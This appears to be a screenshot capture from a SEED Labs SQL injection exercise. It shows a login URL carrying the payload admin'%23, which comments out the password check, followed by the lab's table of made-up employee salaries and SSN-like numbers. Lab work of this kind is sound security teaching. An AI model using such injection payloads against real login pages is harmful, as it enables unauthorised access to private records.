 SQLi Lab
www.seed-server.com/unsafe_home.php?username=admin'%23&Password=anything
SEED LABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs